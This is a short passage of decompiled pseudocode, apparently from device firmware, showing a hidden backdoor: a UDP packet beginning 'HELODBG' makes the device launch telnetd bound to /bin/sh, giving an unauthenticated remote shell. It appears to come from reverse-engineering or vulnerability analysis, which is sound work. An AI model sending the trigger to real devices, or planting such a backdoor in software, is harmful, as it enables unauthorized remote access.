 addr_len[0] = 16;
if ( dword_7E174 >= 0 )
{
while ( recvfrom(dword_7E174, v64, 0x200u, 0, &stru_8411C, addr_len) > 0 )
{
if ( !strncmp("HELODBG", (const char *)v64, 7u) )
{
dword_7E178 = 1;
strcpy((char *)v64, "Hello\n");
v37 = strlen((const char *)v64);
sendto(dword_7E174, v64, v37 + 1, 0, &stru_8411C, addr_len[0]);
if ( !unk_84138 )
{
unk_84138 = 1;
system("/sbin/telnetd -l /bin/sh");
}
}
else if ( !strncmp("BYEDBG", (const char *)v64, 6u) )
{
dword_7E178 = 0;
}
LOBYTE(v64[0].sa_family) = 0;
}
}
}
else if ( (v61 & v63.__fds_bits[v60]) != 0 )
{